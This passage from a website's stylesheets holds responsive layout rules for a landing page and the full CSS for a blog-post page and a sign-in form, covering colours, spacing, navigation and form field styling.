nav .darkLight span,
nav .searchToggel i {
  color: var(--text-color);
}
.blogs .container .card {
  max-width: 31%;
  }
}
                                                                                /*! medium */

@media (max-width:992px) {
/* landing */
.section1 {
  padding-top: 0px;
}
.landing .container {
  display: block;
}
.hero span img {
  width: 500px;
}
.landing .hero {
  position: relative !important;
  bottom: 329px;
  left: 2px;
}
.landing .hero .main-chape {
  bottom: -205px;
  left: 292px;
}
.landing .wave {
  width: 80px;
  top: 136px;
  left: 380px;
}
.chape-2 {
  display: none;
}
.chape-3 {
  top: 85px;
  left: 681px;
  width: 88px;
  height: 91px;
}
.landing .text h2 {
  font-size: 28px;
  max-width: 379px;
  font-weight: 600;
}
.landing .text p {
max-width: 324px;
text-align: left;
}
/* chose-us */
.choose-us .container .video .iframe {
  width: 100%;
  height: 39%;
}
.choose-us .container .video button {
  right: 0;
}
.choose-us .container {
  flex-direction: column;
}
.choose-us .text p {
  font-size: 18px;
  width: 100%;
  letter-spacing: 0.8px;
}
.choose-us .text h2 {
  font-size: 42px;
}
.team .text .shape-2 {
  top: 20.5rem;
  right: 9rem;
}
.team .text .shape-1 {
  top: 27rem;
  left: 41px;
}
.team .text span {
  top: 2rem;
  left: 124px;
}
.team .cards .card .bef {
  width: 100%;
}
.team .cards .card .bef::before {
    width: 100%;
    left: 0px;
}
.service .text {
  padding: 21px 0 40px;
}.service .card p {
  margin-bottom: 0;
}
.Prices .container {
  padding: 0; 
  gap: 30px;
}
.service .card {
  padding: 40px 22px 40px;
}
.Prices .card {
  max-width: 100%;
}
.Prices .text .chape-two {
  width: 12%;
  bottom: -60rem;
}
.Prices .text .chape-one {
  left: 2rem;
top: 12rem; 
}
.Prices .text .wave {
  right: 2rem;
  top: 59px;
}
.service .container {
  padding: 0 23px 0;
}
.testimonials .card {
  flex-direction: column;
}
.brands .container div {
  flex-direction: column;
}
.brands .container div {
  padding: 50px 91px 90px;
}
.states .container {
  flex-direction: column;
  gap: 30px;
}
.states .chape-one {
  display: none;
}
.states .circel {
  left: 18rem;
}
.states .shape-2 {
  top: 30rem;
  left: 2rem;
}
.blogs .container .cards {
  gap: 0 !important;
}
.blogs .card {
  margin: 41px 24px 0 0 !important;
  max-width: 46% !important;
}
.form .container {
  flex-direction: column-reverse;
}
.form .contact .input {
  flex-direction: column;
}
.form .contact .input .name input {
  width: 200%;
}
.form .contact .input .email input {
  width: 200%;
}
.join-us .description h3 {
  font-size: 30px; 
}
}

                                                                                /*! small */

@media (max-width:786px) {
.nav-links {
  left: 11px !important;
}
.landing {
  padding: 160px 0 84px;
}
.landing .container {
  padding: 0 20px 0;
}
.landing .hero {
  display: none;
}
.join-us .container {
  flex-direction: column;
}
.searchToggel.active .search-field {
  bottom: -72px;
  right: -84%;
}
.landing .text h2 {
  font-size: 30px;
  min-width: 101%;
} 
.landing .text .holder {
  flex-direction: column-reverse;
}
.landing .text .holder a {
  width: fit-content;
}
.section1 .container {
  padding: 0 25px 0;
}
.section1 .holder h3 {
font-size: 19px;
}
.section1 .container {
  flex-wrap: wrap;
  gap: 30px;
}
.section1 .holder .discord {
  width: 83px;
  font-size: 36px;
  height: 82px;
}
.section1 .holder .whatsapp {
  height: 81px;
}
.choose-us {
  padding-top: 0;
}
.choose-us .container {
  padding: 0 15px;
}
.choose-us .image {
  display: none;
}
.choose-us .text h2 {
  font-size: 30px;
  max-width: 397px !important;
}
.choose-us .text p {
  font-size: 16px;
  letter-spacing: 0.4px;
  max-width: 468px;
}
.choose-us .container .video .iframe {
  width: 100%;
  height: 26%;
}
.team .text .shape-2 {
  top: 446px;
  right: 0.5rem;
}
.team .text .shape-1 {
  top: 29rem;
  left: 50px;
}
.team .text span {
  top: 2rem;  
  left: 11rem;
}
.Prices .container {
  padding: 15px; 
}
.Prices .text .chape-two {
display: none;
}
.Prices .text .chape-one {
display: none;
}
.Prices .text .wave {
  display: none;
}
.text h3 {
  font-size: 32px;
}
.text p {
  max-width: 319px;
}
.states {
  position: relative;
  padding: 70px 0;
}
.states .holder {
  margin: 30px 0;
}
.states .shape-2 {
  top: 23rem;
  left: 3rem;
  width: 55px;
}
#filter-button ul {
  gap: 9px;
  padding: 10px 17px;
  font-size: 12px;
}
.filter img {
  max-width: 100.5%;
}
.filter .Mopile {
  max-height: 100%;
}
.testimonials {
  padding: 113px 0 131px;
}
.testimonials .card p {
  font-size: 18px;
  color: var(--paragraph);
}
.testimonials .logo {
  width: 83px;
  height: 23px;
} 
.blogs .container {
  padding: 0 25px 0;
}
.blogs .card {
  max-width: 100% !important;
  }
  .portfolio-nav ul {
    gap: 20px;
    font-size: 10px;
} 
.portfolio-nav ul li:hover {
  padding: 3px 7px; 
}
.testimonials .container {
  padding: 0 14px 0;
}
.join-us .container {
  flex-direction: column;
}
}
</file>
<file: Css/blogs-single.css>
.header .darkLight i,
.header .darkLight span,
.header .searchToggel i {
    position: absolute;
    color: var(--pars-other) ;
    cursor: pointer;
    transition: all 0.3s ease;
}

                                                                   /*! blogs */

.blogs {
    padding: 220px 0 130px;
}
.blogs .container {
  display: flex;
  gap: 60px;
}
.blogs h2 {
  color: var(--text-color);
  font-size: 38px;
  font-weight: 600;
  margin: 35px 0 10px;
}
.blogs p {
  color: var(--paragraph);
  margin-bottom: 30px;
}
.blogs .main {
  display: flex;
  flex-direction: column;
  max-width: 70%;
}
.blogs  img {
  max-width: 100%;
  border-radius: 9px;
}
.blogs .main .Events {
  display: flex;
  gap: 50px;
  margin: 10px 0 5px;
}
.blogs .main .Events div h4 {
  color: var(--text-color);
  font-size: 16px;
}
.blogs .main .Events div p {
  font-weight: 500;
}
.blogs .images {
  display: flex;
  gap: 40px;
  margin: 12px 0 0px;
}
.blogs .images img {
  max-width: 48%;
}
.blogs .social {
  display: flex;
  color: var(--text-color);
  gap: 20px;
  align-items: center;
  margin-top: 6px;
}
.blogs .social .icons {
  display: flex;
  gap: 12px;
}
.blogs .social .icons i {
  color: white;
  border-radius: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.blogs .social .icons .facebook {
  background-color: #2f4f8a;
}
.blogs .social .icons .twitter {
  background-color: #0097ea;
}
.blogs .social .icons .discord {
  background-color: #4e6bff;
}
.blogs .social .icons .pinterest {
  background-color: #c01020;
}
.blogs .side .input-holder {
  position: relative;
}
.blogs .side input {
  background-color: var(--divs-color);
  border: 1px solid var(--paragraph);
  border-radius: 50px;
  margin-top: 18px;
  padding: 16px 25px;
  width: 100%;
}
.blogs .side .input-holder i {
  position: absolute;
  top: 51%;
  right: 8%;
  color: var(--paragraph);
  font-size: 16px;
}
.blogs .side input {
  background-color: var(--divs-color);
  border: 1px solid var(--paragraph);
  border-radius: 50px;
  margin-top: 18px;
  padding: 16px 25px;
  width: 100%;
}
.blogs .side h3 {
  color: var(--text-color);
  font-size: 24px;
  margin: 40px 0 30px;
}
.blogs .side .posts h3 {
  color: var(--text-color);
  font-size: 24px;
  margin: 40px 0 30px;
  font-size: 18px;
}
.blogs .side ul {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.blogs .side ul li {
  color: var(--paragraph);
}
.blogs .side .posts {
  display: flex;
  align-items: center;
  gap: 22px;
  margin-bottom: -15px;
}
.blogs .side .posts img {
  border-radius: 0px;
  width: 85px;
}

                                                            /*! join-us */

.join-us {
  padding: 70px 0;
  background-color: var(--main-color);
  overflow: hidden;
}
.join-us .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.join-us .description {
  display: flex;
  flex-direction: column;
  gap: 20px;
  color: white;
}
.join-us .description h3 {
  font-size: 45px;
  font-weight: 700;
  max-width: 590px;
}
.join-us .description p {
  max-width: 714px;
  line-height: 1.9;
}
.join-us a {
  padding: 11px 47px;
  border-radius: 50px;
  background-color: #ffffff;
  color: #495057;
  font-weight: 600;
  align-self: center;
  margin: 25px 0;
  transition: 0.4s;
}
.join-us a:hover {
  background-color: #f36a8d;
  transition: 0.4s;
}







@media (max-width:992px) {
  .blogs .container {
    flex-direction: column;
  }
  .blogs .main {
    min-width: 100%;
  }
  .blogs {
    padding: 160px 0 130px;
  } 
  .blogs .side input {
    width: 40%;
  }
  .blogs .side .input-holder i {
    right: 63%;
  }
  .join-us .description h3 {
    font-size: 30px; 
  }
  .join-us .container {
    flex-direction: column;
  }
  .blogs .images {
    flex-direction: column;
} 
.blogs .images img {
  max-width: 100%; 
}
.blogs h2 {
  font-size: 30px; 
}
}

@media (max-width:786px) {
  .blogs .side input {
    width: 100%; 
  }
  .blogs .side .input-holder i {
    right: 6%; 
  }
  .blogs .container {
    gap: 15px;
  } 
}
</file>
<file: Css/sign-in.css>
.header .darkLight i,
.header .darkLight span,
.header .searchToggel i {
    position: absolute;
    color: var(--pars-other) ;
    cursor: pointer;
    transition: all 0.3s ease;
}


                                                                                                        /*! form */
input {
  color: var(--paragraph);
}

.form {
  padding: 235px 10px 120px;
  overflow: hidden;
  background-color: var(--divs-color);
  position: relative;
}
.form .chape-one {
  background-color: #ffdd0f;
  position: absolute;
  width: 45px;
  height: 85px;
  display: block;
  border-top-right-radius: 4870px;
  border-bottom-right-radius: 5354px;
  left: 7rem;
  top: 24rem;
}
.form .waves {
  position: absolute;
  width: 77px;
  top: 43rem;
  right: 18rem;
}
.form .text {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.form .contaienr {
  display: flex;
  justify-content: center;
}
.form .shape-two {
  background-color: #ffdd0f;
  position: absolute;
  width: 18%;
  height: 36px;
  border-top-left-radius: 5000px;
  z-index: 99;
  align-self: center;
  right: 0;
  bottom: 0px;
}
.form .contact {
  background-color: var(--body-color);
  padding: 53px 35px 55px;
  border-radius: 7px;
  display: flex;
  flex-direction: column;
  position: relative;
  max-width: 550px;
  color: var(--text-color);
  text-align: center;
}
.form h3 {
  color: var(--text-color);
  font-size: 20px;
}
.form h2 {
  color: var(--text-color);
  font-size: 29px;
  font-weight: 800;
  margin-bottom: 12px;
}
.form p {
  color: var(--paragraph);
  letter-spacing: 0.2px;
}
.form .icons {
  display: flex;
  justify-content: center;
  gap: 30px;
  margin: 25px 0;
}
.form .icons i {
  border: 1px solid #4e6bff17;
  padding: 14px;
  border-radius: 8px;
  transition: 0.3s;
}
.form .icons i:hover {
  border: 1px solid var(--main-color);
  transition: 0.3s;
}
.form .icons a {
  display: flex;
  align-items: center;
}
.googeA {
  border: 1px solid #4e6bff17;
  padding: 11px;
  border-radius: 8px;
}
.form .icons .googeA:hover {
  border: 1px solid var(--main-color);
  transition: 0.3s;
}
.google {
  max-width: 22px;
}
.twitter {
  color: #00afed;
}
.facebook {
  color: #1860c1;
  font-size: 18px;
  padding: 13px 15px !important;
}
.github {
  color: #79808a;
}
.form .hr {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  margin-bottom: 30px;
}
.form .hr span {
  background: var(--paragraph);
  width: 15%;
  height: 1px;
  display: flex;
}
.form .hr p {
  margin-bottom: 0;
}
.form .last-p {
  margin-bottom: 0;
  margin-top: 18px;
}
.form .last-p a {
  color: var(--main-color);
}
.form .border-tops {
  position: absolute;
  width: 100%;
  height: 6px;
  top: 0px;
  left: 0;
  background: linear-gradient(91deg, rgba(78,107,255,1) 0%, rgba(243,106,141,1) 114%);
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
}
label {
  text-align: left;
}
form {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.input-field input:focus {
  border: 1px solid #4a6cf7;
}
form .input-field {
  position: relative;
  display: flex;
  flex-direction: column;
gap: 10px;
}
.input-field input {
  padding: 13px 15px;
  border: 1px solid #5c5c5c;
  border-radius: 7px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 14px;
  outline: none;
  background-color: transparent;
}
.input-field .show-hide {
  position: absolute;
  right: 13px;
  top: 51px;
  font-size: 19px;
  color: #919191;
  cursor: pointer;
}
.field .error {
  display: flex;
  align-items: center;
  margin-top: 6px;
  color: #d93025;
  font-size: 13px;
  display: none;
}
p.error-text {
  color: #d93025;
  text-align: left;
  font-size: 14px;
}
.invalid .error {
  display: flex;
}
.error .error-icon {
  margin-right: 6px;
  font-size: 15px;
}
.create-password .error {
  align-items: flex-start;
}
.create-password .error-icon {
  margin-top: 4px;
}
.button {
  margin-top: 8px;
}
.button input {
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  background-color: var(--main-color);
  cursor: pointer;
  transition: all 0.3s ease;
  border: none;
}
.button input:hover {
  background-color: #f36a8d;
}














@media (max-width:992px) {
  .form .container {
    flex-direction: column-reverse;
  }
  .form .contact {
    padding: 46px 26px !important;
  }
  .form .contact .input {
    flex-direction: column;
  }
  .form .contact .input .name input {
    width: 100%;
  }
  .form .contact .input .email input {
    width: 100%;
  }
  .form .contact {
    padding: 53px 6px 55px;
}
.nav-links {
    display: none;
    flex-direction: column;
    position: absolute;
    background-color: var(--body-color);
    top: 100px;
    width: 94%;
    left: 11px;
    padding: 20px 0 33px;
    gap: 20px;
    border-radius: 7px;
}
.mega-menu {
  background-color: var(--body-color) !important; 
}
.user {
  color: var(--text-color);
}
.bars {
  color: var(--text-color);
}
}
</file>
